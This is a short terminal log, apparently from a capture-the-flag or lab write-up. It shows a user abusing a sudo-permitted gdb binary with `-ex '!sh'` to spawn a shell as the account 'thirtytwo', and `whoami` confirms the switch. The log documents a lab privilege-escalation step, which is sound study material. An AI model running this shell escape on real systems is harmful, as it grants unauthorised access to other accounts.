 -Author:@Corshine-
www-data@ubuntu-xenial:/home/d4rckh$ sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
<e/d4rckh$ sudo -u thirtytwo /var/www/gdb -nx -ex '!sh' -ex quit
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
$ whoami
whoami
thirtytwo
$